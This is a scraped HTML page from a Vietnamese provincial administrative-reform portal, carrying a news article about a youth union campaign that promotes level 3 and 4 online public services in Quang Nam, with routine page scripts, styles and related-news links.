                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i81_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.jpg"></a>
                    </div>
    
					</div></li>
				</ul>
			</div><a class="rrButton rrButtonUp" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonLeft" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonRight" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonDown" href="javascript:void(0);">&nbsp;</a>
		</div><input id="dnn_ctr741_ViewImage_rotHinhAnh_ClientState" name="dnn_ctr741_ViewImage_rotHinhAnh_ClientState" type="hidden" />
	</div>
</div>

<!-- content end -->



</div><!-- End_Module_741 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l6" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l7">
                                            <a name="721"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr721_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_721 --><div id="dnn_ctr721_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr721_HtmlModule_lblContent" class="Normal">
	<img alt="" style="display: none;" src="/Portals/0/2019/duongdaynong1.png" />
</div>

</div><!-- End_Module_721 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l8" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l9" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l10" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l11" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l12" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l13" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l14" class="DNNEmptyPane">
                                            </div>
                                        </div>
                                    </div>
                                   
                                    <div class="col-content">
                                        <div class="col-content-inner">
                                             <!--tin moi haoc tin tieu diem-->
                                            <div class="tieudiem-tinmoi">
                                                <div class="tieudien-tinmoi-inner">
                                                    <div class="tieudiem">
                                                        <div class="tieudiem-inner">
                                                            <div id="dnn_tieudiem" class="DNNEmptyPane">
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="tinmoi">
                                                        <div class="tinmoi-inner">
                                                            <div id="dnn_tinmoi" class="DNNEmptyPane">
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="clear_float"></div>
                                            </div>
                                            <!--banner su kien-->
											<div class="clear_float"></div>
                                            <div class="banner-sukien">
                                                <div class="banner-sukien-inner">
                                                    <div id="dnn_bannersukien" class="DNNEmptyPane">
                                                    </div>
                                                </div>
                                            </div>
											<div class="clear_float"></div>
                                            <!--noi dung-->
                                            <div id="dnn_ContentPane" class="ContentPane">
                                            <a name="835"></a>
<div class="c_container kieu1">
    <div class="head_title">
        <div class="head_title-inner">
            <div class="c_actions">
                
            </div>
            <div class="c_icon">
                
                <h2 class="c_title">
                    <span id="dnn_ctr835_dnnTITLE_lblTitle" class="TitleHead">Chi tiết tin</span>



                </h2>
            </div>
           
            <div class="clear_float">
            </div>
        </div>
    </div>
    <div class="c_content">
        <div id="dnn_ctr835_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_835 --><div id="dnn_ctr835_ModuleContent" class="CMS14_TinTuc_TinChiTietContent">
	
<link rel="stylesheet" type="text/css" href="DesktopModules/CMS14_TinTuc_TinChiTiet/lib/jquery.ad-gallery.css">
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="DesktopModules/CMS14_TinTuc_TinChiTiet/lib/jquery.ad-gallery.js"></script>
<script type="text/javascript">
    showhinhtintuc = jQuery.noConflict();
    showhinhtintuc(function () {
        var galleries = showhinhtintuc('.ad-gallery').adGallery();
    });
</script>
<script type="text/javascript">
    function videochay(VideoFile) {
        document.getElementById("videotinmoi").url = VideoFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="400" type="application/x-shockwave-flash" id="" name="videotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + VideoFile + '&amp;autostart=true"></object>';
        document.getElementById('videotinmoi').innerHTML = s;
    }
    function chaylandauvideo(VideoFile) {
        document.getElementById("videotinmoi").url = VideoFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="400" type="application/x-shockwave-flash" id="" name="videotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + VideoFile + '&amp;"></object>';
        document.getElementById('videotinmoi').innerHTML = s;
    }
    function audiochay(AudioFile) {
        document.getElementById("audiotinmoi").url = AudioFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="24" type="application/x-shockwave-flash" id="" name="audiotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + AudioFile + '&amp;autostart=true"></object>';
        document.getElementById('audiotinmoi').innerHTML = s;
    }
    function chaylandauaudio(AudioFile) {
        document.getElementById("audiotinmoi").url = AudioFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="24" type="application/x-shockwave-flash" id="" name="audiotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + AudioFile + '&amp;"></object>';
        document.getElementById('audiotinmoi').innerHTML = s;
    }
</script>
<style type="text/css">
    .qti_ct_tin {
        padding: 5px;
		line-height:1.5;
    }

        .qti_ct_tin h1.qti_tieude {
            font-size: 17px;
            color: #000;
            clear: both;
        }

        .qti_ct_tin h2.qti_gioithieu {
            color: #5F5F5F;
            font-size: 13px;
            font-weight: bold;
        }

        .qti_ct_tin .span_ct_thongtin {
            margin-right: 7px;
            font-style: italic;
        }

        .qti_ct_tin p.qti_ct_thongtin {
            clear: both;
            font-size: 12px;
        }

    p.qti_ds_thongtin {
        font-size: 12px;
        margin-bottom: 5px;
    }

        p.qti_ds_thongtin span.span_ds_thongtin {
            font-weight: bold;
            margin: 0px 5px;
        }

    .qti_ct_tin .qti_ct_noidung img {
        max-width: 470px;
    }

    .qti_ct_tin .qti_ct_video {
        padding: 30px;
        background: none;
        margin: 0 auto;
        width: 600px;
        margin-bottom: 10px;
    }

    .qti_ct_tin .qti_ct_audio {
        padding: 30px;
        background: none;
        margin: 0 auto;
        width: 600px;
        margin-bottom: 10px;
    }

    p.qti_ct_tacgia {
        text-align: right;
    }

    p.qti_ct_nguontin {
        text-align: right;
    }

    ul.ds_tinmoi, ul.qti_ct_tinkhac {
        margin: 0px 0px 10px 0px;
        padding: 0px 0px 0px 10px;
        list-style: none;
        line-height: 2;
    }

    p.qti_ct_tinmoi {
        margin-top: 10px;
    }

    ul.ds_tinmoi li, ul.qti_ct_tinkhac li {
        list-style: none;
        background: url(/images/action_right.gif) no-repeat left center;
        padding-left: 10px;
    }
    ul.ds_tinmoinhat a{
            color: #003366;
            text-decoration: none;
        }
    ul.ds_tinmoinhat a:hover {
                color: #003366;
                text-decoration: underline;
            }
        ul.ds_tinmoi li a, ul.qti_ct_tinkhac li a {
            color: #000;
            text-decoration: none;
        }

            ul.ds_tinmoi li a:hover, ul.qti_ct_tinkhac li a:hover {
                color: #000;
                text-decoration: underline;
            }

    .qti_ct_tukhoa {
        background: url("CMS14/images/tags2.gif") repeat-x scroll left top #F1F1F1;
        border-top: 1px solid #E2E2E2;
        margin-bottom: 0;
        margin-top: 10px;
    }

    .danhsachykien {
        background: url("CMS14/images/bg_title_comment.gif") repeat-x scroll left top #DFE6E2;
    }

    .qti_ct_tukhoa_in {
        background: url("CMS14/images/tagsIn.gif") no-repeat scroll left top rgba(0, 0, 0, 0);
        padding: 5px 0 0 60px;
    }

        .qti_ct_tukhoa_in a {
            color: #004F8B;
        }

            .qti_ct_tukhoa_in a:hover {
                color: #004F8B;
                text-decoration: none;
            }
    .qti_ds_tin {
        padding:5px;
    }
    #lst_ds_tintuc {
        width:100%;
        overflow: hidden;
    }

    .folder-news {
        margin: 0 0 6px;
        padding: 0 0 11px;
        overflow: hidden;
        clear: both;
    }

    .left-fnews {
        padding: 0;
        display: block;
        float:left;
        margin:3px 5px 0 0;
    }

        .left-fnews img {
            padding: 2px;
            border: 1px solid #ccc;
        }

    .right-fnews {
        display: block;
    }

    h2.lst_tieude {
        margin: 0px 0px 2px 0px;
    }

        h2.lst_tieude a {
            color: #5F5F5F;
            font-size: 15px;
            font-weight: bold;
        }

    p.lst_gioithieu {
        text-align: justify;
        margin-bottom: 5px;
    }

    .qti_ct_ykien {
        margin-top: 5px;
        overflow: hidden;
        clear: both;
    }

    input.btgopy {
        background: none repeat scroll 0 0 #9D234C;
        padding: 5px;
        border: none;
        color: #fff;
        min-width: 70px;
        font-weight: bold;
        cursor: pointer;
    }

    a.likegy {
        background: url("CMS14/images/icon_line_vne.gif") no-repeat scroll left 3px rgba(0, 0, 0, 0);
        color: #004F8B !important;
        text-decoration: none;
    }

    span.tenthich {
        margin-left: 15px;
        font-size: 11px;
    }

    span.solike {
        font-size: 11px;
        background: url("CMS14/images/dot_blue.gif") no-repeat scroll left 10px rgba(0, 0, 0, 0);
        padding-left: 10px;
    }

    .qti_ct_binhchon {
        width: 400px;
        background: none;
        border: 1px solid #E1EEF5;
        margin: 0 auto;
        margin-top: 5px;
    }

    .qti_ct_binhchon_in {
        margin: 0 20px 5px;
        background: #fff;
    }
    .formbinhchon {
        padding:5px;
    }
    .formxemchitietbc {
        padding:5px;
    }
    .tieude_binhchon {
        height:30px;
        width:100%;
        background: #E1EEF5;
        text-align:center;
        line-height:30px;
        font-weight:bold;
    }
</style>
<style type="text/css">
    .noborder {
        border:none;
        background:none !important;
    }
    .noborder tr {
            background:none !important;
            border:none;
            border-width:0 !important;
        }
        .noborder td {
            background:none !important;
            border:none;
            border-width:0 !important;
        }
         rgRow td.licungchuyenmuc,td.licungchuyenmuc {
        background: url(/images/action_right.gif) no-repeat left 5px !important;
        padding-left: 10px !important;
padding-right: 7px !important;
    }

        
       
</style>
<div id="dnn_ctr835_Main_qti_ct_tin" class="qti_ct_tin">
    <h1 class="qti_tieude">
        <span id="dnn_ctr835_Main_lbl_ct_tieude">Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4</span></h1>
    <p class="qti_ct_thongtin">
        
        
        
    </p>
    <h2 class="qti_gioithieu">
        <span id="dnn_ctr835_Main_lbl_ct_gioithieu">Là một trong số những địa phương có nhiều nỗ lực về công tác cải cách hành chính. Trong năm qua, tỉnh Quảng Nam đã rất quyết liệt trong việc triển khai các dịch vụ công trực tuyến. Trong đó, hệ thống phần mềm “một cửa” điện tử dùng chung của tỉnh đã được sử dụng tại 20 sở, ban, ngành; 18 huyện, thị xã, thành phố và 244 xã, phường, thị trấn. Đến nay, đã có 516 DVC trực tuyến mức độ 3 và 94 DVC trực tuyến mức độ 4... Hệ thống dịch vụ công trực tuyến hải quan được thực hiện tốt, nâng cao tỷ lệ nộp thuế theo phương thức điện tử; tăng tỷ lệ doanh nghiệp đăng ký nộp thuế điện tử đạt 100%; việc triển khai giao dịch đóng BHXH, BHYT qua mạng Internet cũng được triển khai có hiệu quả...</span></h2>
    <div id="dnn_ctr835_Main_qti_ct_noidung" class="qti_ct_noidung">
        <span id="dnn_ctr835_Main_lbl_ct_noidung"><p style="background: white; vertical-align: top; text-align: justify;">
</p>
<div style="text-align: center;"><img alt="" src="/Portals/0/2019/1.jpg" style="width: 450px; height: 243px;" /><br />
<br />
</div>
Tuy nhi&ecirc;n, so với mục ti&ecirc;u, y&ecirc;u cầu ng&agrave;y c&agrave;ng cao của hội nhập cũng như đ&ograve;i hỏi của c&ocirc;ng t&aacute;c quản l&yacute;, việc chủ động tiếp cận dịch vụ c&ocirc;ng trực tuyến l&agrave; chưa thực sự rộng khắp. Do vậy, để người d&acirc;n hiểu v&agrave; chủ động tiếp cận dịch vụ c&ocirc;ng trực tuyến th&igrave; c&ocirc;ng t&aacute;c tuy&ecirc;n truyền phải được đẩy mạnh v&agrave; đi trước một bước.
<p style="background: white; vertical-align: top; text-align: justify;">Theo đ&oacute;, nhằm tuy&ecirc;n truyền để tổ chức, c&aacute; nh&acirc;n dễ d&agrave;ng tiếp cận v&agrave; sử dụng c&aacute;c dịch vụ c&ocirc;ng trực tuyến trong giải quyết thủ tục h&agrave;nh ch&iacute;nh, n&acirc;ng cao nhận thức, tr&aacute;ch nhiệm của c&aacute;n bộ, c&ocirc;ng chức trong thực thi c&ocirc;ng vụ, ứng dụng c&ocirc;ng nghệ th&ocirc;ng tin v&agrave;o c&ocirc;ng t&aacute;c cải c&aacute;ch h&agrave;nh ch&iacute;nh. Ban Chấp h&agrave;nh Đo&agrave;n khối C&aacute;c cơ quan tỉnh phối hợp với Sở Th&ocirc;ng tin v&agrave; Truyền th&ocirc;ng tỉnh triển khai thực hiện Kế hoạch số 41-KH/ĐTN ng&agrave;y 22/8/2019 về tuy&ecirc;n truyền, hướng dẫn cho tổ chức, c&aacute; nh&acirc;n sử dụng dịch vụ c&ocirc;ng trực tuyến mức độ 3, 4 v&agrave; tiếp nhận, trả kết quả giải quyết thủ tục h&agrave;nh ch&iacute;nh tại Trung t&acirc;m H&agrave;nh ch&iacute;nh c&ocirc;ng tỉnh.</p>
<div style="text-align: center;"><img alt="" src="/Portals/0/2019/2.jpg" style="width: 450px; height: 278px;" /><br />
<em>Đo&agrave;n vi&ecirc;n thanh ni&ecirc;n triển khai phần việc phục vụ c&ocirc;ng t&aacute;c tuy&ecirc;n truyền</em><br />
</div>
<p style="background: white; vertical-align: top; text-align: justify;">Hoạt động n&agrave;y được thực hiện cao điểm trong 1 tuần tại Trung t&acirc;m H&agrave;nh ch&iacute;nh c&ocirc;ng tỉnh Quảng Nam, với sự tham gia của hơn 30 đo&agrave;n vi&ecirc;n thanh ni&ecirc;n của c&aacute;c sở, ban, ng&agrave;nh tr&ecirc;n địa b&agrave;n tỉnh Quảng Nam. Đo&agrave;n vi&ecirc;n thanh ni&ecirc;n sẽ c&oacute; nhiệm vụ tuy&ecirc;n truyền, hướng dẫn quy tr&igrave;nh thực hiện c&aacute;c thủ tục h&agrave;nh ch&iacute;nh v&agrave; c&aacute;ch sử dụng phần mềm dịch vụ c&ocirc;ng trực tuyến mức độ 3, 4 để c&aacute;c tổ chức, c&aacute; nh&acirc;n biết v&agrave; khai th&aacute;c sử dụng tại địa chỉ http://<a href="http://dichvucong.quangnam.gov.vn/" target="_blank">dichvucong.quangnam.gov.vn</a>. B&ecirc;n cạnh đ&oacute;, c&aacute;c đo&agrave;n vi&ecirc;n thanh ni&ecirc;n c&ograve;n thực hiện việc ph&aacute;t tờ rơi cho người d&acirc;n, tổ chức đến giao dịch tại Trung t&acirc;m H&agrave;nh ch&iacute;nh c&ocirc;ng; x&acirc;y dựng v&agrave; ph&aacute;t c&aacute;c đoạn &ldquo;trailer&rdquo; giới thiệu dịch vụ c&ocirc;ng trực tuyến mức độ 3, 4 tr&ecirc;n c&aacute;c k&ecirc;nh trực tuyến.</p>
<p style="background: white; vertical-align: top; text-align: justify;">Hoạt động tr&ecirc;n đ&atilde; g&oacute;p phần đẩy mạnh sự c&ocirc;ng khai, minh bạch trong qu&aacute; tr&igrave;nh giải quyết thủ tục h&agrave;nh ch&iacute;nh; n&acirc;ng cao hiệu lực, hiệu quả hoạt động của c&aacute;c cơ quan trong việc phục vụ tổ chức, c&aacute; nh&acirc;n giải quyết thủ tục h&agrave;nh ch&iacute;nh.<br />
<br />
</p>
<div style="text-align: right;"><em><strong>Tin: H&ograve;a Ti&ecirc;n - Ph&ograve;ng Cải c&aacute;ch h&agrave;nh ch&iacute;nh</strong></em></div></span>
    </div>
    
    
    
    
    
    
    
    
    
    <p style="text-align: right; margin-top: 5px;">
         <a style="font-weight: bold; color: black" href="javascript:history.back()">[Trở về]</a>
    </p>
    <p id="dnn_ctr835_Main_qti_ct_tinmoi" class="qti_ct_tinmoi"><b>Các tin mới:</b></p>
    <div id="dnn_ctr835_Main_rg_danhsachmoi" class="RadGrid RadGrid_Default noborder">

	<table cellspacing="0" class="rgMasterTable" border="0" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00" style="width:100%;table-layout:auto;empty-cells:show;">
	<colgroup>
		<col  />
	</colgroup>
<thead>
		<tr style="display:none;">
			<th scope="col">&nbsp;</th>
		</tr>
	</thead><tfoot>
		<tr class="rgPager" style="white-space:nowrap;">
			<td colspan="1"><table cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td class="rgPagerCell NumericPages"><div class="rgWrap rgNumPart">
						<a onclick="return false;" class="rgCurrentPage" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl02','')"><span>1</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl04','')"><span>2</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl06','')"><span>3</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl08','')"><span>4</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl10','')"><span>5</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl12','')"><span>6</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl14','')"><span>7</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl16','')"><span>8</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl18','')"><span>9</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl20','')"><span>10</span></a><a title="Next Pages" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl22','')"><span>...</span></a>
					</div></td>
				</tr>
			</table></td>
		</tr>
	</tfoot><tbody>
	<tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__0">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl04_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl04$hpl_xemchitiet_tinccm','')">Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 14:35 | 10/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__1">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl06_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl06$hpl_xemchitiet_tinccm','')">Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:00 | 10/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__2">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl08_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl08$hpl_xemchitiet_tinccm','')">Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:25 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__3">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl10_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl10$hpl_xemchitiet_tinccm','')">Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:23 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__4">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl12_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl12$hpl_xemchitiet_tinccm','')">HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:22 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__5">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl14_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl14$hpl_xemchitiet_tinccm','')">Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:21 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__6">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl16_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl16$hpl_xemchitiet_tinccm','')">Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:19 | 09/06 ) </span></a>
            </td>
	</tr>
	</tbody>

</table><input id="dnn_ctr835_Main_rg_danhsachmoi_ClientState" name="dnn_ctr835_Main_rg_danhsachmoi_ClientState" type="hidden" />
		</div>
	
    <p id="dnn_ctr835_Main_qti_ct_tinkhac" class="qti_ct_tinkhac"><b>Các tin khác:</b></p>
       <div id="dnn_ctr835_Main_rg_danhsachkhac" class="RadGrid RadGrid_Default noborder">

	<table cellspacing="0" class="rgMasterTable" border="0" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00" style="width:100%;table-layout:auto;empty-cells:show;">
	<colgroup>
		<col  />
	</colgroup>
<thead>
		<tr style="display:none;">
			<th scope="col">&nbsp;</th>
		</tr>
	</thead><tfoot>
		<tr class="rgPager" style="white-space:nowrap;">
			<td colspan="1"><table cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td class="rgPagerCell NumericPages"><div class="rgWrap rgNumPart">
						<a onclick="return false;" class="rgCurrentPage" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl02','')"><span>1</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl04','')"><span>2</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl06','')"><span>3</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl08','')"><span>4</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl10','')"><span>5</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl12','')"><span>6</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl14','')"><span>7</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl16','')"><span>8</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl18','')"><span>9</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl20','')"><span>10</span></a><a title="Next Pages" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl22','')"><span>...</span></a>
					</div></td>
				</tr>
			</table></td>
		</tr>
	</tfoot><tbody>
	<tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__0">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl04_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl04$hpl_xemchitiet_tinccm','')">Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 13:34 | 27/08 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__1">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl06_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl06$hpl_xemchitiet_tinccm','')">Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 9:43 | 20/08 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__2">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl08_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl08$hpl_xemchitiet_tinccm','')">Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 16:56 | 15/08 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__3">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl10_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl10$hpl_xemchitiet_tinccm','')">Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 16:45 | 15/08 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__4">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl12_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl12$hpl_xemchitiet_tinccm','')">Khảo sát tình hình thực hiện Chỉ thị số 39-CT/TW ngày 09/12/2009 của Ban Bí thư về hợp tác với nước ngoài trong lĩnh vực pháp luật, cải cách hành chính, cải cách tư pháp tại Bộ Nội vụ<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 15:35 | 15/08 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__5">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl14_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl14$hpl_xemchitiet_tinccm','')">Hội nghị tập huấn Nghị định số 161/2018/NĐ-CP và Thông tư số 03/2019/TT-BNV<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 15:29 | 15/08 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__6">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
